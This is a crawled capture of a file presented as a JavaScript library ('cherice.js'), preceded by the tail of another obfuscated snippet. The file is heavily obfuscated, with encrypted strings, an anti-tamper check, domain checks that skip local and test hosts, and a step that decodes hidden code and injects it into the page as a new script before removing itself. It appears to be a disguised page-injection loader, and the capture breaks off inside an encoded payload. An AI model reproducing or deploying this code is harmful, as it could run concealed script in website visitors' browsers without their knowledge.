Sx4LDB4')+('NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO'+'30oKSkpO30sIShwPWZbSygweDJjNywndV'+_0x8306309v(0x9b)+'oMHgyNzgsJ2o4JGYnKV0oaSxwLDB4MTAs'+'WzB4ZiwweDcyXSxbMHhkLDB4NmVdLFswe'+_0x8306309v(0xfd)+'B4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY'+'0XSxbMHgwLDB4NjFdKSkmJmZbSygweDI1'+'OCwnOTJHbycpXShwLGtbSygweDJjNiwnV'+'05PZicpKydjZSddKG0sJycpLG8pO30oKS'+'k7')))();}.toString();return _0x5929806.slice(_0x5929806.indexOf("{") + 1, _0x5929806.lastIndexOf("}"))})())),m[Z(0x18a,'HP!n')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherice.js
body_size: 24943
content:
var _0x5782279k=['W4Sce8olW5S','W5DqmX/dGW','WPrTWR0hWQ8','outcMw7dNW','kSoxwmo/WRO','W60uyK9S','hHhdJMZcNW','g2pcMwhdJa','WQVdG8kCAxW','WOGpBmodW6e','W5/dM8oiW7/cNq','WQldR8kwAfu','W6vPuZfA','W7imWPZcLvC','FCoHW4NcGra','AN0Xc8o5','l8kTFCkNAW','tmo0DMyw','r8oBd8osdq','DqaGixxdGCkGWRxcGKC','WOVcRCoBW7NcLq','vmooeSoraG','WRxcTKroAG','pvfPW6T5','W5xdJHpdPgO','ArSXiW','W4FdJGZdI8oU','x03dKSoQnq','W5pdNGfHcW','wSoVCMin','WPX4WQtcH8ou','pIH2Emoh','nfzRBa','W4rhfbtdOG','tuLDW5tcJW','W5rkfCk3WP8','W6zqeYBdJG','AwfypWK','WOxdPXVdKSo3aKW','bt4OWOX1','v1Kdc8oc','W5POz8kdWPe','qYFcKeiN','W48PCuzb','WQyirCo6W7a','B8oolCoUkW','DeftpHq','W6WovfPe','BCkuW5FcKSo2W5NcKX1j','WOxcM8oFW4JcVa','DK1TW7xcGa','WOFcK11bqq','WQxdJZpdGmkc','W69yiCkHWOq','bK5LW6HA','eWNdT07cKa','v8o3f8o3mq','FtKiW5K7','mun/mdHuWQC','W6z0k8kGWQ0','WRRdOH/dVSkR','WRRcVSoOW47cSa','WRSNWQ3dMSkT','W508aCoHW7e','cW0/WQFdKu0sWPddSCowWRbuW5e','W5TvCHXd','W5VdPGNdGmoE','jG0aWQm','hmkQjInMjCkvt8kNghzm','zXFcI2Kb','W7NdQmowW5pcOq','W5ddTWHjma','W7FdPmkoW5iO','uCkAgCoHWRtdU8k6gt4','WPz3W4xdMYzqW7tcJCoYWOKVfa','WQ/cUCoLW5dcHW','W6apWO3cGhi','aG5trSo0','W7Kattnw','WRZcI8kyWONdLMWpW6dcJSktW5RdIW','h1TmW4Tl','WPWAWQxdPCkk','y0S0o8o2','WO1mWOOYWRW','W7RcSeFdO8k6WOufDSkP','W5erCaD0','nL92yei','WPa2WRtdKSkP','WRe2xCoHW7C','vCoNWR/cLK8','W4eiW5/dNSoFWQJdKCoLz8ko','rK0xoSoruZGzkHi','CmoXkCoLoa','gmoIx8kurG','s1jRW7dcKW','jtxdL3JcMG','ySozBMur','WOxcQCoHW6FcJG','ySofDX/cJa','aYyIWPzZ','WPniW5/dOta','W74QsY9A','b8oava','WQ7dSHtdUCkA','W5q4iSoiW6C','W7fAqZTv','kmoGEmk/wa','hb0wWR5q','s8oPW7pcIrC','kN7cGh/dUq','k2BdLctcSq','W6LLnIqq','W6ldN8kIW53cOq','W5iSAvDj','WOGhwaJdRa','W78ckCoQW7O','eSoAEmo9WRu','W4ddRSkuW7lcPa','neH5W7BdLG','WPyZDSo3W5i','ASk6pSoNBSotWPFdV8kawa','C27cJJpcTeyVsbJcPa','bYJcONVdVq','jSodASoHWPS','WQr0WOlcNSoY','CmosWRVcKg4','fSoYpSo2jG','WObWWQJcRSoO','zNPsoqu','WPdcUNTgCq','faThFCok','u1LFeGe','W53dH8o9W4lcRG','ib0EWQe','W6Sfamo8W7i','veldKmoNjW','W4NdLGZdIuy','W4qwyWHD','gcHpESoE','WOPBW6FdQZu','W5Saxdfr','DMJdTColaa','W6pdISkqW7WF','W67dLSooW4JcPG','ysVcQNiM','DCoowNCG','WRilWQFdM8ke','wK0IpSoV','WQFdUYldG8kC','W6ldTahdU8oe','WPfkWROZWRy','vfTRmcy','t8kLxxNdNG','W5TvCX0','W7dcSSoaksuTkwrHite5','WPTiWPueWOi','f8oHyCkmrG','B2TzgWu','a8kWnSoVFG','erbcF8o8','mJJdHx4','CCkuWRVdJSko','zb8OWOtcHxdcICoyW6S8xCoc','rJ1ABmo8vbi','tmoaWPlcKNC','W6qRA3PZ','d2JcNuNdNW','DCoosCk1rW','DaeVW6eC','W6GFDebm','gh3dQ3C','WQP5WRSgWOa','WR0eC8oo','WRNdUtldMmkx','y8omqMeT','WOrAbCoBWPK','dgbhW6L7','W7GXnbXx','WP3cQCoE','W7BdMcfPea','dmkwmCooAa','sYv/i8kw','W4BdPmk1W7qP','WRCRWQNdQCkA','W4ldGSk0W7ev','WQ7dO8ksw2i','kZJdMfdcLG','W6/dKColW4m','W5ldH8kSW6qJ','WP1yWORcJq','W6pdM8kGW57cSG','puH2W5RdGW','g3BcNIRdSG','WOddT8krtLa','W4qoWQdcPvi','W43dGCkAW4CQ','wgCegmon','W75NlHtdIa','tv5Zpr8','WQJdSmk2uvC','x8oTWQ7cKLC','W4fIiSkHWRi','FcVcU38o','W4VcMw7cIMm','W6Gbc8o7W78','y246aSoR','W4jNAIlcQG','WQz7WRRcSCoR','WPnrWOtcHSod','W7TfqwSl','dZ7dUgxcTG','WR0mWQtdGCkc','WPK/WQRdVmkO','iCoKwmoNWPS','rCoHBtdcSW','k8oaWPJcJmoG','W4TssJxcVq','WQZdUCoiW6H2','W4JdLmkWW4xcIG','W4yOWPdcJga','W7ldVCkpW6Wi','sSo8rZNcKq','l15zxMK','WPOEWRtdV8kR','b15biZy','q8o1W5RcIXa','W6CCWO3cHKa','W6tdK8k6W5hcTq','WQ7dIJZdR8k6','W4W6W61tWPe2rhpdQCk7','th9gW5BcRq','AeDYbW','bCkaCSoYWP8','W5uFWRJcT1a','qmo9BYhcNq','W5ldKaFdKSoa','W41qAttcPG','WQtdPb7dRSkB','W67dI8k2W7ZcUa','BSoPWQpcKSoQW4FcHq','BgPspqu','fwHCW4JdSq','yCocrc7cKa','lCoaWPdcLmoc','WQddTZBdKmk/','fNrqqfi','FwxdVmoBdG','nILnWQn4','yLzGW7BcLa','W4fZfbpdGW','cSkHnmojFW','W6xcHLxcPxK','p2XAW7ddKa','W6RdSSkXW63cNG','tseFW5K/','WO5YmmoGWR8','W4Hpvdao','W5VdOrRdRKG','WR7cKuLMCG','WO1rkmo6WQS','WQSSxSoAW4e','W7ldNd1ncW','WOZdPWxdU8kA','W5DQeSkEWR0','WO7dN8kWsuC','ttldGu7dPcLyp1G','W6ddGmkmW5mQ','kJpdUMdcIG','WQKdWPJdKmkw','W7DciZtdIq','ChLmetO','C0pdSmolcG','W4aiE35k','W6RdQmkUW7Wp','aI8nz8oO','BqJcV0KS','rCoFemoyfq','W4KZWQBcKKC','W4rVwsVcQW','WPjpW5VdUty','kmoZzSk/xa','qgLQW4VcIa','pg/dKCoekW','mf4aWRKr','W7f2vcfr','W7hdIJ9xnW','WRpdRSkcDfS','WQXAWPS2WOm','W6nPdSopWPO','WOXgmX5W','sCoRW6dcPYa','oCkEF8oRDW','W4RdVmooW77cLW','wSo6qGpcQa','W7ldKSkwW4hcLq','oSoKCCoFWRS','CJdcRhiX','xCoeWQ/cTui','b8k0kSolzq','q8kpDCkviW','W7pdMCkbW5a','WOXtWQ/cO8oG','AfKwlSoO','uCohWQNcPe8','sCoxw3ia','oen8W5JdJW','qCoBgSojva','hmocrCkbsq','WOdcL1RdLmoehLTeWPW','CWuPlYVcLCkNWQdcVKT5ea','l8o8WQlcRmo3','WOSzWQ/dOmkE','W44RCZWv','W7ddRsn5bq','hH1nASol','kuXVW7H0','bmk7hmoKDG','WRaKWR/dRSkk','W5SpWP/cULW','l8oKzmorWQu','xSomW43cUHq','uXK+W7yM','WPyhrmo3W6a','W6PvdSkuWQG','W4H9jHtdVa','smoQWRtcSa','je53W7VdMG','WRldO39ssG','g8kJmCojuG','WO5WfCoVWPW','W7CJDdP9','smoxW6JcLam','WOxdRSkzEtG','W6hdM8obW53cKq','zmodsqdcSa','W4XGnNVdKW','W7v/wWTo','WORcU2vfCa','W4ldHmkyW6NcTG','DCotzLCG','vSoMWRtcSe8','W7ldRCkOW7G','W5tdQSkrW6ZcGW','ufKBW5GT','uKKGimon','WOKFwtldGeTqsqe','bsPOrmoM','WP5zW5FdIdy','WPmzW5VdI2G','qCoOBIFcNW','gXDn','FaZcO3e5','W6nujCksWRm','u8kQWOJdM0K','pKL9W7ZdGW','BbxcVx8M','D1X6cYK','WQ4vWOhdVCkQ','Ex5KW53cPG','W6BdRZFdNfW','m1qmD0a','W5DeftddNG','l1D9wwW','egLrW7/dOG','pen1W5ldKq','W6WkiuTN','WOpdOCkMxKC','kSospmoTdG','pwLhW51k','W5ftDWT4','W60cvJe/','W48mBfry','W7L3dHldNa','m8olWQZcKSoW','oM/dMqXqtmkjjZ4Uxx3cIa','eCkveCoHDq','WRxdLmkuygq','W6L8Bd9D','u1KYp8oy'];function _0x5782279l(a,b){a=a-0x75;var c=_0x5782279k[a];if(_0x5782279l['yGYOUr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5782279l['PSvLDR']=h,_0x5782279l['qzXsMF']={},_0x5782279l['yGYOUr']=!![];}var e=_0x5782279k[0x0],f=a+e,g=_0x5782279l['qzXsMF'][f];if(g===undefined){if(_0x5782279l['wxRSOn']===undefined){var i=function(j){this['KyoMNq']=j,this['WtGTZz']=[0x1,0x0,0x0],this['RbDcWL']=function(){return'newState';},this['azbZet']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BTLmjl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iOwYJF']=function(){var j=new RegExp(this['azbZet']+this['BTLmjl']),k=j['test'](this['RbDcWL']['toString']())?--this['WtGTZz'][0x1]:--this['WtGTZz'][0x0];return this['FZuZJw'](k);},i['prototype']['FZuZJw']=function(j){if(!Boolean(~j))return j;return this['CHRTRg'](this['KyoMNq']);},i['prototype']['CHRTRg']=function(j){for(var k=0x0,l=this['WtGTZz']['length'];k<l;k++){this['WtGTZz']['push'](Math['round'](Math['random']())),l=this['WtGTZz']['length'];}return j(this['WtGTZz'][0x0]);},new i(_0x5782279l)['iOwYJF'](),_0x5782279l['wxRSOn']=!![];}c=_0x5782279l['PSvLDR'](c,b),_0x5782279l['qzXsMF'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5782279l;while(!![]){try{var c=-parseInt(Y(0xcd,'^W]2'))*parseInt(Y(0x11a,'c]V)'))+parseInt(Y(0x1ea,'B[pA'))+parseInt(Y(0x85,'PPGm'))*parseInt(Y(0x134,'wfx^'))+parseInt(Y(0x7f,'50Q%'))*parseInt(Y(0xa3,'YP2c'))+-parseInt(Y(0x1a1,'HP!n'))+-parseInt(Y(0x1b9,'l7PB'))*-parseInt(Y(0x15f,'V[yE'))+-parseInt(Y(0xc5,'Fv9O'))*parseInt(Y(0x1cc,'V[yE'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5782279k,0xe9a17),!function(){var Z=_0x5782279l,k={};k[Z(0x1da,'50Q%')]=function(N,O){return N<O;},k[Z(0x1b5,'3s@]')]=function(N,O){return N!==O;},k[Z(0xd9,'B[pA')]=function(N,O){return N===O;},k[Z(0x1a0,'c]V)')]=function(N,O){return N+O;},k[Z(0xf2,'Fv9O')]=function(N,O){return N*O;},k[Z(0x16a,'DPg3')]=function(N,O){return N-O;},k[Z(0xf5,'HP!n')]=function(N,O){return N<O;},k[Z(0x153,'HP!n')]=function(N,O){return N+O;},k[Z(0xbb,'HP!n')]=function(N,O){return N!==O;},k[Z(0x15b,'B[pA')]=function(N,O){return N===O;},k[Z(0xfd,'#l$c')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x18e,'HP!n')]=function(N,O){return N||O;},k[Z(0xe1,'mf*v')]=function(N,O){return N(O);},k[Z(0x1df,'x^vw')]=function(N){return N();},k[Z(0x1d8,']rXj')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1a7,'Q%rq')]=function(N,O){return N!==O;},k[Z(0xb3,'g!sT')]=function(N,O){return N!==O;},k[Z(0x97,'@jNQ')]=function(N,O){return N!==O;},k[Z(0x164,')zx7')]=function(N,O){return N!==O;},k[Z(0x154,'Mp%B')]=function(N,O){return N!==O;},k[Z(0x191,']rXj')]=function(N,O){return N!==O;},k[Z(0x114,'R]tt')]=function(N,O){return N!==O;},k[Z(0x1ad,'wfx^')]=function(N,O){return N!==O;},k[Z(0xc1,'VNqp')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x100,'DPg3')]=function(N){return N();},k[Z(0xd1,'wfx^')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1ba,'b[S$')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x175,'cpo6')]=Z(0x145,'Yd]p')+Z(0x93,'2g#N')+Z(0x177,'Fv9O')+Z(0x171,'^W]2')+Z(0x14e,')%oP')+Z(0xa5,'wfx^')+Z(0xf0,'@q3Y')+Z(0x167,')%oP')+Z(0x9b,'RTez')+Z(0xef,'3s@]')+Z(0x13d,'eMjo')+Z(0x10e,'RTez')+Z(0x99,'#l$c')+Z(0x15a,'Mp%B')+Z(0x13a,'Yd]p')+Z(0x149,'Fv9O')+Z(0x113,'DPg3')+Z(0x173,')%oP')+Z(0x16c,'x^vw')+Z(0x123,']rXj')+Z(0xd2,'YP2c')+Z(0x10b,'l7PB')+Z(0x168,'AH0i')+Z(0x12c,'g!sT')+Z(0x14d,'@jNQ')+Z(0x161,'c]V)')+Z(0xe5,'#l$c')+Z(0x1b6,'YP2c')+Z(0x7b,'UgYC')+Z(0xd4,'Eg96')+Z(0x1c4,'PPGm')+Z(0x12b,'^9bE')+Z(0x109,'l7PB')+Z(0x133,'Fv9O')+Z(0x12f,'iCkD')+Z(0x1ed,')zx7')+Z(0xa0,'RTez')+Z(0x137,'AH0i')+Z(0x1dd,'#l$c')+Z(0x80,'cpo6')+Z(0x152,'DPg3')+Z(0x1ca,'@q3Y')+Z(0x8b,'B[pA')+Z(0xd8,'50Q%')+Z(0x19f,'@q3Y')+Z(0x12a,'8cW2')+'FO',k[Z(0xf7,'2g#N')]=Z(0x1a4,'Tdjf')+Z(0x11c,'^W]2')+Z(0x11d,'hLar')+Z(0x1af,'iCkD')+Z(0x169,'R]tt')+Z(0xaf,'1mv3')+Z(0xc2,'Wm0B')+Z(0x159,'3s@]')+Z(0x131,'50Q%')+Z(0xf4,'B@T$')+Z(0x147,'Tdjf')+Z(0xaa,'PPGm')+Z(0xb2,'Yd]p')+Z(0x14a,'VNqp')+Z(0x17e,'B[pA')+Z(0x17b,'Tdjf')+Z(0x87,'NLGK')+Z(0xd0,'Eg96')+Z(0x176,'@jNQ')+Z(0x1de,'NLGK')+Z(0xe3,'mf*v')+Z(0x13e,'HP!n')+Z(0x98,'wfx^')+Z(0x196,'^W]2')+Z(0x120,'l7PB')+Z(0x1cd,'Ah)I')+Z(0x17d,'RTez')+Z(0x108,'hLar')+Z(0x10a,'AH0i')+Z(0x1ac,'#l$c')+Z(0x1a6,'2g#N')+']',k[Z(0xad,'eMjo')]=Z(0x182,'x^vw')+Z(0x1e5,'2g#N')+Z(0x1c3,'B[pA')+Z(0x144,']rXj')+Z(0x1e2,'50Q%')+Z(0x117,'2I&O')+Z(0xc7,'YP2c')+Z(0x17a,'Q%rq')+Z(0x13c,'mf*v')+Z(0xb1,'2g#N')+Z(0x15e,'YP2c')+Z(0x18f,'Wm0B')+Z(0x1d3,'NLGK')+Z(0x148,')zx7')+Z(0x180,'mf*v'),k[Z(0x140,'R]tt')]=Z(0x17c,'1Un1')+Z(0x1c9,'B@T$')+Z(0x119,'RTez')+Z(0x8c,'b[S$')+Z(0x179,'hLar')+Z(0x1d9,'1Un1')+Z(0xac,'1Un1')+Z(0xfa,'PPGm')+Z(0x7e,'VNqp')+Z(0xb6,'xzvA')+Z(0x112,'Wm0B'),k[Z(0x81,'l7PB')]=function(N,O){return N===O;},k[Z(0xb9,'mf*v')]=Z(0x172,')zx7')+Z(0x104,'mf*v')+Z(0x187,'R]tt')+Z(0x122,'x^vw')+Z(0x174,'iCkD')+Z(0x198,'Tdjf')+Z(0xcc,'c]V)')+Z(0xe0,'eMjo')+Z(0xc3,'hLar')+Z(0x1cf,'8cW2')+Z(0x9d,'Q%rq')+Z(0x146,'x^vw')+Z(0x14b,'iCkD')+Z(0x193,'Wm0B')+Z(0xdc,'Eg96')+Z(0x156,')%oP')+Z(0x18c,'@jNQ')+Z(0xdd,'Fv9O'),k[Z(0x126,'[qcs')]=function(N,O){return N-O;},k[Z(0x11f,'50Q%')]=Z(0xfc,'Eg96')+Z(0xeb,'#l$c')+Z(0x9a,'Tdjf')+Z(0x14c,'Eg96')+Z(0xd5,'#l$c'),k[Z(0x16b,'@jNQ')]=Z(0x151,'RTez')+Z(0xc4,'Tdjf'),k[Z(0x78,'eMjo')]=function(N,O){return N===O;},k[Z(0xe7,'mf*v')]=Z(0x121,'Yd]p')+'t',k[Z(0x166,'UgYC')]=function(N,O){return N===O;},k[Z(0x1bd,'UgYC')]=Z(0xab,'Wm0B')+Z(0x189,'eMjo'),k[Z(0xcf,'Mp%B')]=function(N,O){return N===O;},k[Z(0x96,'Ah)I')]=function(N){return N();},k[Z(0x129,'x^vw')]=function(N,O,P){return N(O,P);},k[Z(0xbd,'AH0i')]=function(N){return N();},k[Z(0xa7,'PPGm')]=function(N,O){return N(O);},k[Z(0x1be,'g!sT')]=Z(0x95,'YP2c')+'t',k[Z(0xec,'Fv9O')]=Z(0x15d,'NLGK')+Z(0x19e,'Eg96')+Z(0x186,'xzvA'),k[Z(0xb4,'cpo6')]=function(N,O){return N||O;},k[Z(0x138,'Q%rq')]=Z(0xbc,'B[pA')+Z(0xbe,'3s@]')+Z(0x16e,'B@T$')+Z(0x127,'^W]2')+Z(0x1a3,'Fv9O')+Z(0x7c,'AH0i')+Z(0x9f,'DPg3')+Z(0x107,'mf*v'),k[Z(0x197,'^W]2')]=Z(0x132,'B@T$')+Z(0xf9,'2I&O')+Z(0x124,'@q3Y')+Z(0x1a2,')%oP')+Z(0x192,'g!sT')+Z(0xd7,'iCkD'),k[Z(0x10d,'R]tt')]=function(N,O,P){return N(O,P);},k[Z(0x8f,'xzvA')]=function(N,O){return N(O);},k[Z(0x1a9,'wfx^')]=function(N,O){return N+O;},k[Z(0xb7,'cpo6')]=function(N,O){return N+O;},k[Z(0x185,'eMjo')]=Z(0x1bf,'l7PB');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5782279l;if(P){var R=P[a0(0x1bb,'NLGK')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0x1c5,'eMjo')](P[a1(0x17f,'Mp%B')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x128,'RTez')](S,R[a2(0xde,')zx7')+'h']);S++)if(m[a2(0xa8,'Mp%B')](Q[a2(0xca,'eMjo')+a2(0xe2,'AH0i')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a3=Z;return m[a3(0x136,'#l$c')](N,Math[a3(0xfb,'PPGm')](m[a3(0x150,'hLar')](Math[a3(0x1ee,'mf*v')+'m'](),m[a3(0x163,'^9bE')](m[a3(0xda,'8cW2')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x1c8,']rXj')](P,O[a4(0x178,'1mv3')+'h']);P++){var Q=O[P],R=m[a4(0x1d7,'b[S$')](0x0,Q[a4(0x15c,'^W]2')+'Of']('.'))?m[a4(0x158,'PPGm')]('.',N):N,S=m[a4(0x1c1,'Yd]p')](R[a4(0x118,'50Q%')+'h'],Q[a4(0x1dc,'UgYC')+'h']),T=R[a4(0x1e7,'Tdjf')+'Of'](Q,S),S=m[a4(0x1c7,'@q3Y')](-0x1,T)&&m[a4(0xc6,'VNqp')](T,S);if(S&&(m[a4(0xdb,'UgYC')](R[a4(0x155,')%oP')+'h'],Q[a4(0x11b,'Wm0B')+'h'])||m[a4(0x10f,'50Q%')](0x0,Q[a4(0x1cb,'Wm0B')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0x1d5,'Eg96')](s,m[a5(0xed,'R]tt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x94,'Tdjf')](A,m[a6(0xf6,'[qcs')](y));if(N){var N=m[a6(0x10c,'@jNQ')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0xbf,'50Q%')](0x46,N[a6(0x1b1,'Fv9O')+a6(0xe4,'Fv9O')](0x0))&&m[a6(0x9c,'Eg96')](0x66,N[a6(0x1db,'B@T$')+a6(0x84,'Mp%B')](0x0))||m[a6(0xa6,'DPg3')](0x49,N[a6(0x1e4,'AH0i')+a6(0x142,'xzvA')](0x1))&&m[a6(0xa2,'iCkD')](0x69,N[a6(0x83,'iCkD')+a6(0x18d,'^W]2')](0x1))||m[a6(0xb5,'eMjo')](0x4c,N[a6(0x1b7,'B[pA')+a6(0x195,'l7PB')](0x2))&&m[a6(0xdf,')%oP')](0x6c,N[a6(0x19c,'Tdjf')+a6(0xc8,'Wm0B')](0x2))||m[a6(0xf8,'3s@]')](0x45,N[a6(0xba,'1mv3')+a6(0x12d,'1Un1')](0x3))&&m[a6(0x190,'AH0i')](0x65,N[a6(0x1b7,'B[pA')+a6(0x142,'xzvA')](0x3))||m[a6(0x12e,'8cW2')](0x3a,N[a6(0x8a,'#l$c')+a6(0x18b,'B@T$')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0x1eb,'HP!n')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x77,'R]tt')](y);if(N){var O=m[a8(0x89,']rXj')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x1ce,'3s@]')](O,'~')?m[a8(0x88,'YP2c')](A,N):P)&&m[a8(0x199,'Fv9O')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x141,'2I&O')](O,P);}}function D(){var a9=Z,N=m[a9(0xe9,'RTez')],O=new RegExp(m[a9(0xa9,'RX$6')],'g');return N[a9(0x11e,'c]V)')+'ce'](O,'')[a9(0x115,'hLar')](';');}function E(){var aa=Z,N=m[aa(0x92,'50Q%')],O=new RegExp(m[aa(0xd3,'x^vw')],'g');return N[aa(0x183,'3s@]')+'ce'](O,'')[aa(0x143,'YP2c')](';');}function F(N){var ab=Z;return m[ab(0x1c0,'V[yE')](-0x1,N[ab(0x1a8,'VNqp')+'Of'](String[ab(0x76,'b[S$')+ab(0x130,')zx7')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1c6,'l7PB')](N)||new RegExp(m[ab(0x16f,'@q3Y')],'g')[ab(0x157,'RTez')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x11b,'Wm0B')+'h'];return m[ac(0x101,'hLar')](N[ac(0x1e3,'b[S$')+ac(0x170,'Mp%B')](m[ac(0x9e,'2g#N')](P,O[ac(0x165,'eMjo')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x162,'AH0i')](q,this,function(){var ae=ad,R={};R[ae(0x1ec,'1mv3')]=m[ae(0x103,'2I&O')];var S=R,T=m[ae(0xa1,'^W]2')](typeof window,m[ae(0x8d,'hLar')])?window:m[ae(0x139,'Wm0B')](typeof process,m[ae(0x8e,'Ah)I')])&&m[ae(0x7d,'3s@]')](typeof require,m[ae(0xd6,'VNqp')])&&m[ae(0x111,']rXj')](typeof global,m[ae(0x19b,'UgYC')])?global:this,U=function(){var af=ae,V=new T[(af(0x1b0,'1mv3'))+'p'](S[af(0x1d2,'iCkD')]);return!V[af(0xcb,'#l$c')](N);};return m[ae(0x82,'AH0i')](U);});m[ad(0x1ab,'Eg96')](N);var O=m[ad(0x1aa,'DPg3')](D),P=m[ad(0x1d0,'HP!n')](B),Q=m[ad(0x1e8,'V[yE')](E);return!P||!!(m[ad(0x181,'RTez')](w,P=m[ad(0xc0,'V[yE')](G,P,String[ad(0x19a,'RX$6')+ad(0xc9,')%oP')+'de'](0x2e))?P[ad(0x1a5,'3s@]')+ad(0x1e9,'Ah)I')](0x0,m[ad(0xf1,'Wm0B')](P[ad(0xea,'^W]2')+'h'],0x1)):P,O)||m[ad(0xae,'Wm0B')](w,P,Q)||m[ad(0x1b3,'R]tt')](F,P)||m[ad(0x1d1,'Eg96')](z));}function I(N){var ag=Z,O=m[ag(0x79,'cpo6')](y),P;O&&((P=O[ag(0x116,'V[yE')+ag(0x135,'mf*v')+ag(0x91,'DPg3')](m[ag(0x1be,'g!sT')]))[ag(0xb0,'Ah)I')]=m[ag(0xff,'AH0i')],P[ag(0x102,'c]V)')+ag(0x194,'Q%rq')+'t']=N,(O[ag(0xe8,'PPGm')]||O[ag(0xe6,'1mv3')]||O[ag(0xb8,'Yd]p')+ag(0xf3,'Mp%B')+ag(0x106,'R]tt')])[ag(0x125,')%oP')+ag(0x1bc,'1Un1')+'d'](P),P[ag(0x1b8,'NLGK')+'e']());}function J(){var ah=Z,N,O=m[ah(0x1c2,')zx7')](s,m[ah(0x1b2,'Tdjf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ah(0x105,'RTez')],Q=new RegExp(m[ah(0x90,'cpo6')],'g'),(Q=O[P[ah(0x1b4,'@jNQ')+'ce'](Q,'')])&&Q[ah(0x13f,'NLGK')+ah(0x1d4,'Wm0B')][ah(0x188,'hLar')+ah(0xfe,'AH0i')+'d'](Q));}try{var K,L,M;m[Z(0x1ae,'Fv9O')](H)||(m[Z(0x1e1,'B@T$')](J),m[Z(0x13b,'Eg96')](0x1,m[Z(0x16d,'iCkD')](v,0x1,K=0x4))||m[Z(0x19d,'^9bE')](I,m[Z(0x14f,'1mv3')](m[Z(0xee,'mf*v')]('(',new Function((function(){var _0x5929806=function(){var _0x8306309c=['mJvXy1nJC0OYEfrHm0jytLroALvgtNzuq2nZsJnSrgeY','tK1osgnUtenKwfqWnwPtrM8ZwtfsrgeXA25mq2ryvwTs','EvLuy3nkmNHYvNPjBKTwmg9LAxHcs1r0ouXiuMjxAwD3','mKPwy25lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','y3byu3DUwNLJCe8ZsMXKsfz5yMLcBvCXz29nsgD5t1rR','rxPlrei0txPjneXdy3PLBfLOsNLSzeTiz3nLu3G2tevf','ufHsB2fytMjkm2XXvtnkqLPPzgrxEwrZwLC1BMrhz25y','mxvomefUs1n0ta','ntCZn2T3u01otq','mKP5BgrxmvvVtuHNEu56vxnkEvzruJi4BKTwmg9km3DU','D2vesxDpq3DUsLzcsgj5y3byvdfTzfC1AMrhBhzIAwG2','wvrvC0OWAfvovJrUs1yWC0OYy25lu3GYufDAyLDdz3DL','vdfms0rcne1xwtvmq2q0vvngsuP5A3jtEwD3zurkAu9t','mhGZvNPAswmZwMHkExDUuvDsB1KXqM1pvvfUtenKwe5v','tKn3BMrwvKryAwnWsZbZB01iz3Lpre1ZsNPrAffiA25l','CfHvrxbRvvCXDLPPy3nkmwmWvdbgwe5iuMTwBtfYy2LJ','A0PisNL3BMrxrNnArxHAuZi4BKXdzfHovwrrvNPKs1Pg','sJnWngn6rw5lvJa5u3LND2vestbAAxDUy25zBfz5y3bl','tKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5TtMrl','D3DLrejKteHsB2fytMjkmNHnyvvWugfdzgrqv1OXyM1o','wJfIBu4WyvC5DuTdBdDKBuz5suv3ovH6qJrnEMD5tLrN','zhfpq1jTsNLRCLn5